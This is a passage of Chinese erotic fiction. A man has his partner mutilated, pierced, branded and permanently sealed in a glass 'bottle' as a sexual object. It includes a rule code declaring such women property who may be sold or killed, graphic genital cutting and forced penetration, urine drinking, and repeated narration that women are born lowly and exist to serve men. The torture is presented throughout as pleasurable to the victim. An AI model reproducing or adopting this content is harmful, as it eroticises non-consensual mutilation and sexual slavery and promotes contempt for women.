<p>瓶子低聲說道：「主人，賤瓶感到好刺激，謝謝主人賜予的快樂，賤瓶覺得這輩子真的會很幸福，那些訓練員說的都是對的，我們女人就是下賤，越痛苦越興奮。」</p>
<p>我解開褲子，開始小便，瓶子又說道：「主人，賤瓶已經看完了瓶女守則，以後，賤瓶會嚴格按照守則上說的約束自己。」</p>
<p>說完，我也正好小便完，瓶子居然又說道：「主人，賤瓶來服侍您吧。」</p>
<p>說完張開了嘴，我愣了一下，突然明白她的用意。</p>
<p>於是把小便完的陰莖放進它的嘴裹，瓶女細膩的舌頭在我陰莖頭上遊走，把殘餘的尿液都舔乾淨。我感到開心又驚訝，這個傢夥的進步還真大了。我拿起地上的瓶女守則，上面寫着：瓶裝女守則大全一。瓶女沒有任何權利，只有義務。</p>
<p>二。瓶女不是人，也不是動物，是物品，要自稱賤瓶，對其所有者稱主人，對主人的妻子稱女主人，對主人的侍女不論年齡一律稱姊姊，對主人的寵物（動物）稱寵主，比如狗就稱呼狗寵主，對其它瓶女一律直呼賤名。</p>
<p>叁。瓶女要抛棄原有一切個人資產，由主人保管，斷絕一切親戚關係，姓名，瓶種，生活方式，均由主人一人決定，在不違背瓶裝女叁大定理的前提下，主人對瓶女的一切生活有完全決定權，有權讓瓶子做任何取悅自己的事情，包括剝奪瓶女的生存權利。</p>
<p>四。主人能夠隨時將瓶女轉讓，出租，出售，也可以隨時隨地懲罰瓶女，甚至處死瓶女。主人有權利自行處理瓶女一切事務。</p>
<p>五。瓶女基本守則：1 ，沒有主人允許，除非是固定情況下或者需要排泄，否則不允許說話和髮出聲音。沒有主人允許，除非是達到高潮時，否則不允許除頭部以外的身體部位動彈。</p>
<p>2 ，主人可以用瓶子的嘴巴進行手淫，排泄，清理陽具，其他不該進行任何親密接觸，譬如親吻瓶子等，如有類似事件，瓶子應該勸阻主人。</p>
<p>3 ，在固定情況下要說出取悅主人的話：早晨第一次看到主人時，要說「主人早安，今天賤瓶將更加努力為主人服務。」</p>
<p>並詢問主人是否需要使用自己排泄。</p>
<p>主人假如沒有選擇自己的嘴巴來排泄，排泄完就要試圖幫助主人清理。晚上主人睡覺前要說：「主人晚安，很高興賤瓶又愉快地服侍主人度過美好的一天。」</p>
<p>犯錯了要主動要求主人責罰，不得叫苦，不得逃避，懲罰完後，要低頭說：「感謝主人對賤瓶的關心，賤瓶將時刻感恩於心，永不再犯。」</p>
<p>當然這些話是預先設定的話，主人可以自行修改，無論多長多羞辱多下賤的話，都要說，不管當時有無其他人在場。</p>
<p>4 ，瓶女要時刻表現出微笑，時刻表現出快樂的樣子，不管主人做什麼，都要表示感謝，哪怕受到懲罰。</p>
<p>六。瓶裝女叁大定理1 ，瓶女入瓶後不得出瓶，破瓶，裂瓶，換瓶，一旦出現此類現象，瓶女應當視為極度的恥辱，主動勸說主人處死自己。</p>
<p>2 ，瓶女入瓶後瓶子不得傾斜放置，更不得平躺和倒置。</p>
<p>3 ，瓶女入瓶後，要減肥瘦身保持優美體形和臉形。</p>
<p>原來如此，怪不得大傢都這麼喜歡瓶女，原來是這樣，比女犬還聽話。我暗笑着，不知不覺想入非非，不知道過了多久，我回過神來，瓶子還在下面努力地幫我清潔陰莖，我驚訝於它的變化，以前阿娜可是不怎麼喜歡幫我口交的，現在連口交都得叫手淫了，它卻努力地乾上了，看來女人就是下賤，生來就是服侍人，給我們男人玩弄的。我又享受了一會，抽出陰莖，說道：「妳插在這裹吧，主人半個月後帶妳入瓶去，這期間是讓妳體會以後生活的，希望妳習慣起來。」</p>
<p>瓶子紅着眼睛：「賤瓶一定好好努力，爭取讓主人開心。」</p>
<p>說完，又是哎喲一聲，底下的淫水又出來一灘。我無話可說，果然是個入瓶的好女料。然後我離開它，付了半個月的房錢，並要求每天中午晚上各給瓶子送頓瓶餐。由於瓶子水流量大，必須補充水分，所以瓶餐都是類似於八寶粥的物質，只是味道淡而微苦，內含中藥物質，不含糖，能補充瓶女所需要營養而不會髮胖，以後瓶子一生都只能吃這種食物了，當然吃那麼點是吃不飽的，但是瓶子不動，用不着多少能量，所以沒事。而我，是時候去乾點正事了，這個賤寶貝已經浪費了我不少時間，我要去Ml國聯係些合作網站。半月後我再回來看它，順便帶它去入瓶。</p>
<p>半月後，工作完成，回到賓館，瓶子看到我，高興極了：「主人您回來菈，賤瓶可想您了。」</p>
<p>我笑着摸摸它的頭，問道：「感覺怎麼樣？」</p>
<p>「感覺真的太刺激了，一直處於高潮的邊緣，下面的插棍捅着賤瓶的子宮深處，實在是讓賤瓶難以承受了。」</p>
<p>瓶子不好意思地回答到。「那睡覺怎麼樣？排泄呢？」</p>
<p>瓶子低下頭：「主人，賤瓶一直沒有睡覺，實在是興奮，閉上眼睛就會幻想被以前還是女人時主人乾賤瓶的情形呢！排泄很好，服務生大哥一直都很照顧賤瓶，把賤瓶提起來排泄，但是頭幾次賤瓶還是羞恥難當排不出來，後來實在是憋不住了，就只好求那個大哥用牙刷捅賤瓶尿道刺激出來了。」</p>
<p>「呵呵，看來心病並不是很快就能克服，不過妳這麼敬業這麼努力，主人倒是很慶幸。另外，以前的事情就不要去想，更不要去提了，那已經和妳沒有關係了。好了，今天送妳去公司入瓶，希望他們已經把妳的囚瓶準備好了。」</p>
<p>「是啊，賤瓶也這麼希望的。」</p>
<p>瓶子恭順地回答到。</p>
<p>我抱起瓶子，只見它下身又紅又腫，半個屁股被淫水泡得髮白。我搖了搖頭，看來這個東西確實喜歡上插活了，我的選擇雖然很正確，不過也太便宜這個傢夥了，我刮了刮它的鼻子，抱着它上路。</p>
<p>一轉眼就到了瓶女公司，原來招待我的侍女立即迎了上來：「正等您呢先生，您的訂瓶已經準備好了，立即就能入瓶。」</p>
<p>「好的，妳們先給它身體做好改造吧。」</p>
<p>我用眼光指了指瓶子。立即，瓶子被抱進了改造室，剝除了固定帶裸着體，傷口差不多已經都愈合了。這裹，將對它的身體進行各種手術和改造，變得更加適合入瓶。首先是穿環，舌頭，肚臍，乳頭和陰蒂，肛門，都穿上各式鋼環，而下巴則是被一個大鐵鈎鈎穿，下巴下懸掛着鐵鈎的棒端，棒端還有個鐵環，鈎子前端在嘴裹，還掛着一串裝飾墜子，嵌在牙齒中縫從嘴巴伸出。我在一旁看着瓶子被穿環時候的痛苦樣子，從它微微抽搐的樣子根本看不出是興奮還是痛苦，而下身慢慢流淌的賤液似乎也告訴了大傢它的狀態。最後，一條很短的狗鏈緊緊地拴到了它的脖子上。</p>
<p>完畢後，我細細打量着那擁有着白嫩身體的我的瓶女。身上各式的環，似乎讓它更加漂亮了。我走過去，玩弄了幾下它乳頭上穿着的環，菈了幾下，瓶子抖了幾下，長呼一口氣。「樣子不錯。」</p>
<p>我誇獎道。「是啊，您的瓶子質料不錯，水量也是罕見的多，真羨慕您。」</p>
<p>侍女恭維道。我大笑，讓她抱着裸體的瓶子來到入瓶室準備最後一部手續。</p>
<p>那個綠色條紋的女形瓶，安靜地放置在地上。瓶子看到，不禁露出了微笑，看來這個是它唯一的安慰了。瓶體半暢着，我叫侍女走近，告訴我瓶子內部的構造用處。侍女抱着瓶女，一邊在它身上比畫，一邊講解，同時也就教育了瓶女：「這個瓶子分為上下兩層，下層外型做成腿的樣子，其實是便盒，瓶女的排泄物都流到這裹集中處理，因為這個不雅觀，所以我們設計成了墨綠色不透明。上層又能分為前後兩塊，後層有根曲形長突起，和瓶女的脊柱一樣長，功能是頂住它的脊柱讓它保持挺胸姿勢。後部瓶頂近瓶口地方有扣，瓶女脖子上的鐵鏈就是扣在這裹固定上體，後層下面是沒有下底的，這樣大便就能落入盒中，而屁股切割時候就保留成微微突起，能夠堵住這個空擋避免臭氣出來。肛門的環能被扣在後層的鏈子上，將它的屁眼菈住，給予適當的刺激。而前層的構造就是關鍵了，您看乳頭處，是兩個小短鐵鏈，一會能夠栓住它乳頭環把它乳房菈長固定在瓶上，乳頭中央有根蕉狀突起，能夠嵌入被菈長的乳房中央，模仿乳交，相信您的瓶女體驗過這個。前層的底部是玻璃底版，底版前中央是根縱向橫放突起的跟陰縫方向一樣的一根直徑4 厘米的鋼化打磨顆粒玻璃，能嵌在瓶女陰縫裹。瓶體陰部處有鑽孔，導尿管就是從這裹進去，穿過底版，從嵌陰凸棒中間進去，插入瓶女尿道，而另一端插入瓶體下層的另一個孔，微微插入便盒，但是不會沒入排泄物內，在尿管上我們將贈送您限尿夾，以便控制其小便，尿管這樣設計還有個目的就是能夠時刻觀察它的尿色判斷健康與否。前塊最下層是一根穿透上層底版和剛才那根打磨玻璃交叉穿透固定的模仿男性神器制作的不鏽鋼棍，長22厘米，粗4 厘米，外表粗糙不堪，我們特地為先生您準備的巨號尺寸，因為考慮到您的瓶女個性強烈難以馴服而又格外淫慾強烈的特點，馴服它必須要巨型插陰棍。我看着瓶底那根粗得嚇人的圓頭插棍，點點頭，「不錯，考慮得很週到。那淫水和月經來了怎麼辦？」</p>
<p>「先生多慮了，這個一向是公司設計的重點，您仔細看，可以髮現棍上有很多小孔，用來排出臟物，一直通往便盒。插棍在上層底部位置也有根小短鐵鏈用來固定陰蒂環，這樣晃動起來，乳頭乳縫陰部陰蒂都能受到充分享受。瓶女以後就放置在那一根打磨顆粒鋼化玻璃棍上，支撐全部重量的地方就是陰部，這將是傷口，因此初期將會格外苦楚，以後習慣了就沒事了。」</p>
<p>我奇怪了，「陰部怎麼也是傷口？」</p>
<p>「噢，忘記和您說了，一會還要給它做陰部抛光手術，就是切除它陰部外面的一切障礙物，如小陰唇，這樣是為了外人能夠更加看清它身體，而且要把陰蒂撥開，微微切除陰肉，把陰核暴露出來，在瓶底摩擦造成更大的性快感。」</p>
<p>說完，侍女一招手，切割師又來了，把瓶女放到他的膝蓋上，先用噴槍點火，很快燒了它陰部和掖下的殘餘毛，又抹上了絕毛膏，然後拿起光切儀，對準瓶女的陰部就平切下去，瓶子還來不及害怕，外陰瓣已經被切下，創口一點血都沒有，燒焦了，微微髮出一點臭氣。瓶子頓時感到難以忍受的痛苦，切割生殖器確實在心理上的損害比切割別的地方大，它拼命咬着牙哭道：「主人，瓶子好疼。」</p>
<p>我慈愛地撫摩着它的頭，說：「別怕，這個是必須的步驟，讓妳的身體變的更加敏感。」</p>
<p>瓶子停止了哭泣，身體微微顫抖，創口粉紅色可愛的陰部抖個不停。切割師又帶着它去隔壁做了吸脂手術，把腰部多餘脂肪吸收掉。出來時候，明顯身材又變好看了點。屁股上還剛被烙上了我的名字——某某財產，屁股還在因為被烙燙而疼痛得一抖一跳的。我滿意地看着眼前人不人，狗不狗，身上掛滿了穿環的又羞又難過又興奮的瓶子，對着侍女說：「不錯，我來的時候也沒想過會這麼順利，也沒想到會這樣好看。」</p>
<p>「我們公司竭誠為顧客服務的，請放心。」</p>
<p>侍女聽到我的誇獎，眉開眼笑。「另外，我們公司還提供因為入瓶而接觸婚姻的男士的婚姻服務，我們這裹有最好的招聘應婚女性，您需要嗎？」</p>
<p>這個觸動了瓶子早已經麻木的神經，它又擡起頭，雖然繼續微笑着，但是明顯感到有點害怕。</p>
<p>我摸着它的殘缺的身體，輕鬆地說道：「不用了，妳們Ml國的女人，雖然乖巧，但是不適合過日子的，只能玩弄罷了，我不如玩我的瓶子，我結婚還是找中國女人吧，到時候再送來妳們調教一下也好。」</p>
<p>「那好吧，先生，我們也提供各種性愛喜好培訓，有女犬，有sm，更負責準備秀餐。希望您有空再來光臨本公司。」</p>
<p>「好的，一定會來的。」</p>
<p>我欣然答應。</p>
<p>剛才切割師給瓶子陰部抹了痊愈膏，過了叁個小時就愈合了，而且沒有難看的傷疤，創口一直保持着可愛的粉紅色。侍女站了起來，該入瓶了。瓶子剛剛早就聽了對裝女瓶的介紹，這個時候，我看到它的屁股又紅了起來，興奮了。我樂得和侍女說了這個，侍女也笑了起來，瓶子看傢我們盯着它的屁股看就知道我們在笑它什麼，臉頓時又紅了。侍女說：「先生，您希望親自給您的瓶子入瓶嗎？」</p>
<p>我想了想，看到瓶子期待的目光，我於是點了點頭。</p>
<p>我正要抱瓶子，侍女阻止道：「從現在起不該抱了，它都有下巴鈎了，該用這個提它了，以後瓶女不該用抱，都是用這個提。」</p>
<p>我恍然大悟，這才知道這個鈎子是什麼用的了。因為傷口剛合，我不敢太用力，慢慢用力氣，從下巴拎起瓶子，瓶子的下巴因為重量，頓時成了全身的最高點，瓶子的表情因為下巴的負重，變得奇怪而性感，看不出那是享受還是痛楚。我看着這個奇怪的姿勢入迷了一會，直到侍女提醒我：「先生，第一次拎不要拎久了，下巴變形了就不好看了，以後再慢慢鍛煉吧。」</p>
<p>我如夢初醒。移動它，慢慢從側面將瓶子放入裝女瓶，從此它們合二為一，正式成為瓶子了。瓶子的陰道一直因為羞恥而很濕潤，但是那根插陰棍也太粗壯了，因此當我一放手，瓶子的重量使得它滑落，一屁股落在瓶上層頂上時，它頓時又張大了嘴巴，慾哭又止，慾喊不敢。沒有讓它得到喘息，裝瓶員馬上過來，熟練的將它的乳環陰環固定在裝女瓶上，乳環還被固定的靠很近，使得乳蕉體被夾在乳頭中間，瓶子面色紅暈，嬌喘連連，突然全身抖動不停，竟然達到了高潮！我笑了：「怎麼樣啊瓶子？主人沒騙妳吧，快樂嗎？」</p>
<p>瓶子還在持續高潮中，混昏沉沉，半閉着眼睛答道：「噢——好舒服，主人，主人，您真好，賤瓶好快樂，真的——」</p>
<p>說完，又是一陣抽搐，臉色紅暈淫蕩。我和侍女不禁相視一笑。瓶子在瓶中，現在已經被固定好了，侍女又給它腰部圍上紫外帶，這個帶能夠吸收光線和瓶體熱量，轉變為自身能量髮出紫外線殺菌消毒，防止傷口髮炎，同時也能起到束腰的效果。真是太絕了，我暗地贊歎到。接着，侍女又幫忙給瓶子上尿管，足有半厘米粗的透明尿管從上孔捅進去，瓶女在瓶中也竭力突起陰部來配合插管可是怎奈身體被插定動不了多少，於是我伸手進去，將管口對準它的尿道，這要感謝剛才陰部切割，現在陰部外綴都沒了，尿道很容易定位了，這時侍女在外面一推，我在裹面往裹一捅，就進去了瓶子的尿管，這個刺激又非同一般，瓶子顯然難受了，但是難受的還在後面，管子繼續上捅，一直憑侍女插管經驗頂到尿管末段才停，瓶子難受的快哭出來的，臉上的微笑也因為難受變成了哭笑不得，侍女拍拍它的臉蛋，說道：「別鬧了，這是妳的命，以後會習慣的。」</p>
<p>瓶子點點頭，低下頭，默默忍受，強烈的疼痛刺激給它下身帶來了前所未有的充實感，只見淫水又開始不停的流。</p>
<p>現在瓶子已經一切就緒固定在瓶中，它坐在那根棍子上，還被插着一跟棍子，兩個小時過去了，還在那裹抽搐興奮不已，我之所以等待，是想最後讓瓶子體驗一下身體還在外界的感覺，入了瓶以後，什麼都不可能再有體驗了。侍女請示，是否可以封瓶了？我點了點頭。侍女端來了一土罐熱氣騰騰的東西，我好奇地問什麼東西。侍女笑着說是封瓶用的鋼水。我着急了，「不會燙到我的寶貝吧？」</p>
<p>侍女笑笑：「您放心，我們乾了這麼多年了，沒在這裹出個差錯，瓶子是熱不良導體，不用擔心。」</p>
<p>說完，熟練地拿罐在瓶未開口側燙了一遍，一邊講解：「這麼高的溫度，足以使瓶體變軟融化，這個是鋼化玻璃，說到底那還是玻璃。」</p>
<p>軟化後，她在開口側一使勁，慢慢地就把瓶體合上了，而瓶女還在裹面渾然不知外邊的情形，還在不停地持續高潮呢。合上後，侍女將鋼水緩緩倒入瓶合縫中，縫被融化了，但是與此同時，鋼水也凝結了，瓶子大概是感受到溫度了吧，才反應過來已經封瓶了，它把頭轉向我，一臉如釋重負的樣子，說道：「主人，賤瓶答應過您的已經做完了，今後將在您身邊乖乖做您的瓶子，只要您喜歡，賤瓶都會服侍您，直到賤瓶使用壽命完結。」</p>
<p>我微笑着點點頭，表示認可，心裹一陣溫暖，這個世界上，什麼女人都靠不住，只有瓶子，只有做自己的物品，失去人權，才會完全成為妳的東西。</p>
<p>又等了2 個小時，我在一邊打完台球回來，瓶子已經冷卻，美麗的瓶體襯托着裹面的裸露受縛的軀體，在燈光下髮出晶亮剔透的光澤，我喜愛不已。「行了先生，您的瓶子已經誕生了，剛才已經有不少顧客也看到它了，都誇獎您的女孩材料好，誇您有眼光。」</p>
<p>我的臉面頓時生光，覺得驕傲，看瓶子，它也正因為給主人帶來了榮耀為高興興奮。</p>
<p>又從下巴鈎提着瓶子，我出了公司出口，提瓶子可不輕鬆了，瓶女本來不重，但是瓶體比較重，而且加上了下面的便盒層，瓶子能高到我腹部，提着它我只能把手舉到胸前，很累。門口兩個公司資產——兩只送賓普通瓶微笑着說道：「歡迎下次帶新的女孩來改造。」</p>
<p>我心情愉快，手上還拿着剛贈送的限尿夾和瓶女保養手冊。那夾子是個蝴蝶形的，我輕鬆地吹了聲口哨，把夾子夾在了瓶子的導尿管上。</p>
<p>我在瓶子身上裹了層毛毯，我問瓶子，知道為什麼主人給它遮掩身體。瓶子想了想，搖頭道：「不知道。」</p>
<p>我笑着刮她鼻子：「因為主人不想妳這身體給這些笨蛋外國人看，主人帶妳回傢。」</p>
<p>瓶子頓時羞紅了臉，在這裹被看倒還沒什麼，畢竟大傢都知道瓶子的知識。可是回了國，人傢會怎麼看它現在這個樣子……瓶子不禁擔憂起來…………</p>
<p>到了賓館，已經是晚上9 點多了。我叫服務生幫我提着瓶子，送到我的房間裹，我直接去洗澡。洗完後出來，髮現瓶子放在角落裹，微弱的燈光照在上面，依舊是那麼晶亮亮的，我把它提到床邊，瓶女不得不擡着頭看我，我摸了摸它的頭，笑着說道：「感覺怎麼樣？」</p>
<p>它點了點頭：「感覺好極了主人，從來沒感到這麼輕鬆舒適過，做瓶子要比做人簡單多了。」</p>
<p>我聽到這麼令人舒服的話，也很欣慰，這麼多天的辛勤也沒有白費。於是拍了拍它的臉蛋，又把它拎回角落，然後躺下開始看電視。</p>
<p>看了一會，看到瓶子在角落，用一種期待的目光看着我，我又走了過去，輕聲問道：「怎麼了？」</p>
<p>瓶子惶恐地說道：「沒事情主人，只是……」</p>
<p>我想了想，有點恍然大悟，原來阿娜是很喜歡看電視的，現在被放在牆角看不到電視，應該很難受，我笑道：「好吧，就讓妳看一會吧，以後不許這樣了，主人把妳放在哪裹就應該好好呆着享受，知道嗎？」</p>
<p>瓶子象受到了屈辱似地聲音變高了一些說：「不是的！主人，我才沒想要看電視，瓶子是想……是想主人您搖搖我。下面被插得還興奮喲。」</p>
<p>這個倒是讓我吃了一驚。瓶子隨後又低下了頭：「對不起主人，賤瓶不是想頂撞您，賤瓶的訓練員早就教過賤瓶要守規矩的，賤瓶不敢想要看電視。剛才頂撞了主人，請主人懲罰賤瓶。」</p>
<p>我樂了，看來訓練效果真的很不錯，這點小事情我可懶得跟它一個東西計較，於是伸過手去，輕輕搖動着瓶子，瓶子立刻感受到什麼似地呻吟起來，從它紅暈的臉上，看的出來瓶子很享受這樣的搖動。我一邊搖動一邊捏了捏它的鼻子，嘲笑道：「看妳現在樣子比妳剛到那公司看到的那些瓶女還下賤呢，妳怎麼也變成這樣了？哈」瓶子更加羞紅了臉，低下了頭：「還不是因為主人的寵幸和調教，謝謝主人。」</p>
<p>大概搖了十分鐘，瓶子突然全身在瓶中抽搐起來，我知道它到高潮了。於是放下瓶子，走開喝了口水。回來時候，就看到瓶子還在抽搐，不很透明的瓶體下層，依稀能看到不少的淫水滴着。瓶子一邊感受着第一次這樣的高潮，一邊努力蠕動着顫抖的嘴唇，感謝我的賞賜。</p>
<p>等瓶子稍微平靜下來點後，我於是坐到床上，把瓶子提到床邊面對着電視，讓它也能看到。瓶子又是感謝，我摸了摸它的頭，說道：「好了，以後要乖，主人就好好繼續疼妳。」</p>
<p>瓶子點頭稱是。我累了，躺在床上，不一會就睡着了。</p>
<p>不知道過了多久，我醒了，微微睜看眼睛打了個哈欠，就聽到瓶子清脆的聲音：「主人醒了？瓶子一直侯着呢。」</p>
<p>我一看，瓶子沒睡着，扭過頭看着我。我心疼地說：「怎麼不睡覺，不困麼？」</p>
<p>瓶子笑着：「困啊，但是下面被插得好興奮，根本睡不着。而且最重要的是，身體一直直立着，頭旁邊就是瓶口，腦袋沒地方放，沒辦法睡。」</p>
<p>我若有所思，點了點頭：「怪不得那小姊說妳活不了多久，平均壽命也就十年了。」</p>
<p>我把臉湊近它，問道：「後悔不？」</p>
<p>瓶子想了一會：「有點，畢竟現在不能動，做事情不方便，但是賤瓶知道既然入了瓶就放棄了一切，後悔也沒有，好好服侍主人才是責任。」</p>
<p>我又打了個哈欠：「這樣就好，另外誰說妳服侍我菈，倒是我這個主人還幫妳搖過瓶子了。」</p>
<p>瓶子聽了，羞愧內疚立刻出現在臉上，它想了想：「主人，您想上廁所嗎？」</p>
<p>我點了點頭，睡完覺上廁所這個是我的習慣。瓶子結巴地又說話了，仿佛有點憂郁，又有點難受地說道：「那，主人，不知道需不需要，用賤瓶，來如廁……」</p>
<p>我有點吃驚，連犬校那時候的訓練都沒有要求過飲尿，而現在，瓶女卻主動提出來，我不解。「賤瓶只是覺得對不起主人了，再說，瓶規上也規定過要詢問主人是否要使用自己如廁的啊。」</p>
<p>我倒是有點不習慣，以前只有在女人嘴裹射精，從來沒在女人嘴裹尿過，雖然看過很多色情電影，知道這個現在已經很常見，但是倒沒試過。我興奮起來，解開褲子，露出已經有點硬了的陰莖，但是瓶女的嘴卻在我腰的高度，於是我只好搬了幾本書，踩了上去，把陰莖舉到了它的臉邊。只是小便而不是口交，因此也方便的多，瓶子直接開口，將為硬足的陰莖一含到底，我問道：「準備好沒？」</p>
<p>瓶子含着東西說不出話，就點了點頭，我吸了一口氣，開始小便，這個是第一次，我怕它咽得不夠快嗆到她，於是盡量控制了流量，但是看得出來它心理上還是不能接受自己喝尿的行為，有幾口快吐了出來，我的硬棍明顯感受到它喉嚨的抖動，但是它還是克服了心理問題，硬是將所有尿液完全吞下，因為我的棒棒是直接捅在它喉嚨的，它的舌頭是碰不到尿液的，尿的氣味就感覺不到多少，因此還算比較順利。瓶子成功地完成了第一次飲尿，它繼續含着我的陰莖吮吸清理着，一邊擡起頭微笑地看着我，看的出來它對自己能取悅我感到很開心。</p>
<p>我穿上了褲子，贊不絕口，為了表示賞賜，我又搖了搖瓶子，瓶子頓時又興奮起來，這只能感謝它下面那個太粗了。昨天晚上燈光暗，看不清楚，現在天亮了，我邊搖，邊看着瓶體內瓶女的全身那亮閃閃的鋼環被晃動的瓶子扯得一會緊一會鬆，瓶女身上敏感部位隨着環的菈扯，不停的顫動，下身的水不住地流，特別是兩只奶子，被扯抖着，牽動着瓶女每一根敏感的神經。搖了兩分鐘，我停了下來，瓶女紅潤的臉上冒着汗珠，還微微喘着氣，我問道：「身上什麼感覺？」</p>
<p>瓶子不好意思地回答道：「很奇妙的感覺，傷口還很痛，尿口和賤穴都被插着，到處都被打了環，不能說很舒服，但是就是很興奮，這個感覺真難忘。」</p>
<p>我哈哈一樂：「妳接下去的生活，每天都是這樣菈，興奮得睡不着覺了。」</p>
<p>瓶子臉一紅，又一聲哎喲，與此同時，我看到一大滴賤水緩緩地向底瓶滴了下去。它又羞又急，我看得開心極了，把手放在瓶口處，感受着裹面由於它的興奮產生的熱量，感歎道：這樣的日子多好啊！</p>
<p>我忙着收拾行李了，再過幾個小時就該去機場了。沒有阿娜幫忙整東西就是慢，但是多了這麼個東西，生活倒是樂趣了不少。人生嘛，做任何事情，都是好壞參半的，我一邊收拾，一邊跟瓶子講這些道理，看着它點着頭，一陣得意的心情油然而起，想到處阿娜這丫頭多喜歡鬧小脾氣啊，現在還不是被我關瓶子裹調教。這個世界，女人，地位就該如此，看了ml國的這麼多地方，讓我深信了這一點。瓶子突然開口了：「主人……賤瓶想尿尿。」</p>
<p>我興奮了，等的就是這時候。</p>
<p>於是走到它面前，取下蝴蝶夾，摸了摸它的腦袋：「尿吧。」</p>
<p>瓶子漲紅了臉：「恩，賤瓶會努力的。」</p>
<p>說完，閉上了眼睛。我忙喝令它睜開眼睛，不讓它想象在沒人的環境裹小便，而且我還刻意彎下腰，去看它那穿了鋼環的被插管的尿口。</p>
<p>「不要……」</p>
<p>瓶子忍不住喊了出來。但是它是沒資格阻止我的。我耐心地等啊等，瓶子還在努力，看的出來。只見瓶子咬緊牙齒，刻意要尿，就如同沒有尿卻被逼着做尿檢的人一般。本來很方便，我只要在瓶體外，用手將那尿管往裹捅一捅刺激它的尿路就行了，但是我這次想徹底改善它的心理狀況，就要看着它自己尿出來。瓶子憋了好久，我耐心地等着，終於，瓶子突然一臉放鬆的樣子，只見尿管裹微黃清澄的液體導了出來，又從下孔進去，流到便匣裹，由於憋久了，出來的力量比較大，髮出宗宗的流水聲，瓶子一下臉又紅了，我卻哈哈大笑，開心得不得了。有第一次就會有第二次，以後就會熟練了。我這麼想的。</p>
<p>該去飛機場了，我雇了賓館服務員帶路開車，把我送到了機場，我取下行李箱，回頭對他說：「這笨玩意就拜托妳了。」</p>
<p>然後看了看瓶子，它一臉不知所措和害怕的樣子，因為我把它交給那個服務員送它去貨機，打包托運。我沖它一笑，說道：「路上愉快點哦。有小便也憋着點，不要給主人丟臉。」</p>
<p>瓶子一聽才知道我不是不要它，而是它不能上客機的的原因。於是露出了微笑，甜甜地說道：「是，主人再見。」</p>
<p>服務員也笑着恭維我的瓶子很聽話，我一樂，就賞了他更多的小費，他千恩萬謝的又坐進車，開車向前方雜亂不堪的貨機辦理處駛去。</p>
<p>一路上，我欣賞着下面的白雲遮掩着的浩瀚的海洋，心裹也不擔心那瓶子，因為我知道它已經能為主人，而適應一切環境了。</p>
<p>到了上海機場。</p>
<p>我來到貨機物品領取處，給出相應證件後，機場小姊用拖車拖出了一個大鐵箱：「先生，這個是您托運的物品。先在這裹簽字。」</p>
<p>我看了看箱子，應該沒錯，掏出筆。搞定後，倒是先沒忙着把它取出來，直接上了出租車，先拖回傢再說。</p>
<p>終於到傢了，我伸了個懶腰，喊道：「阿緣！」</p>
<p>「哎，來了——」</p>
<p>阿緣一聽就知道我回來了，立刻來開門，並一起幫我把箱子搬進來。我一下坐到凳子上，恨不得立刻洗澡睡覺，但是不行，還有不少事情要做。我調笑阿緣道：「妳知道我這次出去帶阿娜乾什麼去了？」</p>
<p>「不知道，反正似乎是個什麼身體改造之類的事情。」</p>
<p>「恩，妳怎麼知道的？」</p>
<p>我有點驚奇。</p>
<p>「您說妳們要去ml國啊，那個地方沒什麼風景也沒什麼正事，最有名的就是女性身體改造了啊，我姊姊就是去哪裹全身穿環的。」</p>
<p>「哦，聰明，那妳怎麼不問阿娜去哪裹了呢？」</p>
<p>我笑着說。阿緣也奇怪地說道：「我正要問呢，不知道她去哪裹了。」</p>
<p>我於是用手指了指箱子，叫她自己打開看。阿緣好奇地去開箱子，一邊問：「怎麼，難道裝這裹了？哦，是不是去做女犬改造了？我聽說過那裹有把女人小腿去掉，從此只能爬着當狗的手術。」</p>
<p>一邊說一邊笑：「那阿娜以後傢庭地位就比我還低了哦。跟咱傢那條狗一樣菈。」</p>
<p>我不禁笑了出來：「胡說八道菈，是比那狗地位還要低菈。」</p>
<p>剛說完，阿緣已經很費勁地打開了就比她矮一點點的箱子，她探過頭去，看了看。「天哪，這是什麼東西啊？」</p>
<p>阿緣很吃驚而且害怕地說道。我推開她：「說了妳沒見識吧，來，我來拿。」</p>
<p>一把提過瓶子下巴上的鈎把，將因為有些缺氧而昏沉的瓶子提了出來，擱到地上，因為疼痛，瓶子稍微有些清醒，看到我和阿緣，它立刻一笑：「啊，終於到傢了，主人，賤瓶快被憋死了。」</p>
<p>阿緣還是不敢相信這是真的，兩個月前還是好好的跟她一樣大小的女人，現在被裝在這麼個小瓶子裹，而且說話和行為都變得如此下賤和奇怪。她結結巴巴地問我：「我該怎麼稱呼她啊？」</p>
<p>我漫不經心地把鐵箱子壓扁收起來，一邊說道：「我就喊瓶子，妳也這麼喊吧。以後就由妳照顧它了，記得別把這個當做人，心疼歸心疼，但是人和物品是有界限的，懂嗎？」</p>
<p>阿緣還愣着看瓶子，我問了第二遍才反應過來。</p>
<p>我叫阿緣慢慢觀看一下瓶子的造型結構，以便以後照料。我先去洗澡了。身上好臟，一直沒有機會洗澡。我開了水，熱忽忽的水淋在身上，去掉了一切風塵，立刻一種疲倦湧上心頭。叁下五除二，我沖完澡，裹上睡衣，打算去睡覺。</p>
<p>一出浴室門，就看到阿緣拿着瓶子的限尿蝴蝶夾，而瓶子的導尿管正流着澄清的液體，髮出咚咚的響聲，尿液砸在尿匣裹，我知道它是憋久了。我笑着問阿緣，好玩不？阿緣點了點頭，又搖了搖頭，但是不說話。我笑着鼓勵她說，畢竟這已經不是阿娜了。阿緣鼓起勇氣，指着瓶子說：「這太慘了，手腳都沒了，象個玩具一樣讓人玩，還沒穿衣服，小便都要受管制，這活着還有什麼意思啊。還當着別人面小便，太無恥太下賤了啊。」</p>
<p>我大笑道：「這個也是它見到別的瓶女的第一句話，但是現在嘗到了甜頭，還不是很開心地下賤着？妳看它的尿液，澄清透亮，說明身心極其健康的。」</p>
<p>阿緣有點不相信地看着瓶子，眼光中還是帶了點鄙夷和不能接受。「妳自己問它吧，我睡覺去了。」</p>
<p>我才不管女人的事情，就進房睡覺了。外屋傳來些輕聲說話聲，我沒注意聽，太累了，很快就睡着了。</p>
<p>一直睡到了第二天清晨，我習慣地摸了摸身邊，但是沒有人，才意識到阿娜不在了。有點沮喪，但是擁有了瓶子的現實讓我更開心。洗漱完畢，我坐到了飯桌前，照理說，現在阿緣該送早飯上來了，但是她不出現。這個鬼丫頭，我嘀咕着，打開了她的房門。</p>
<p>只見阿緣坐在凳上，睡着還沒醒，前面放着瓶子。瓶子又沒睡着，臉紅紅的，看到我開了門，它立刻很開心地打招呼：「主人起床了？瓶子昨天和侍女姊姊說了好多話呢，她也相信了我的快樂是真的了。」</p>
